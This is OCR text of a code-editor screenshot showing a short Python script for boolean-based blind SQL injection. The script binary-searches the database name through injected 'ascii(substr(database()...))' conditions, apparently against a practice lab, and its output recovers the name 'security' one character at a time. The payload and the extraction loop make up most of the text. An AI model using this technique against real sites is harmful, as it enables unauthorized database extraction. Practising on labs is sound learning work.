 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· SQL_py
资源管理器 ···
SQL_PY
1.py
2.py
大纲
时间线
1
1
1.py 2.py
2.py > db
5 def db():
8 begin =32
9 end =128
10 tmp = (begin+end)//2
11 while begin < end :
12 paramsGet = url+ "/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
13 response = session.get(paramsGet)
14 if 'You are in...........' in response.text:
15 begin = tmp + 1
16 tmp = (begin+end)//2
17 else:
18 end = tmp
19 tmp = (begin+end)//2
20 if(tmp==32):
21 break
22 name += chr(tmp)
23 print(name)
24 db()
问题 输出 调试控制台 终端 端口 注释 Code
[Running] set PYTHONIOENCODING=utf8 && python -u "e:\pycharm\pycharmcode\SQL_py\2.py"
s
se
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 1.403 seconds